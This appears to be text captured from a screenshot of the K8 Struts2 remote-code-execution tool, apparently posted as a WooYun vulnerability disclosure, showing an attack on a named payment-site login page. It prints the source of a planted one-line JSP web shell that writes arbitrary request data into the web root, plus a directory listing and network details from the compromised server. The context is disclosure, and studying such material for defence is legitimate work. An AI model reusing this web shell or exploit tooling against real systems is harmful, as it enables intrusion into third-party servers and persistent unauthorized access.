 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://dl.tltpay.com/agent/operatorLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
app
assets-minified
css
image
js
jsp
one8.jsp
report
WEB-INF
★K8cmd-> cat /home/user1/tomcat_agent/webapps/agent/one8.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write
(request.getParameter("t").getBytes());%>
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:BE:D4:92
inet addr:10.141.30.3 Bcast:10.141.30.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febe:d492/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:467204105 errors:0 dropped:0 overruns:0 frame:0
TX packets:2888718323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:190676294858 (177.5 GiB) TX bytes:2550100604567 (2.3 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:204340550 errors:0 dropped:0 overruns:0 frame:0
TX packets:204340550 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:10217188079 (9.5 GiB) TX bytes:10217188079 (9.5 GiB)
www.wooyun.org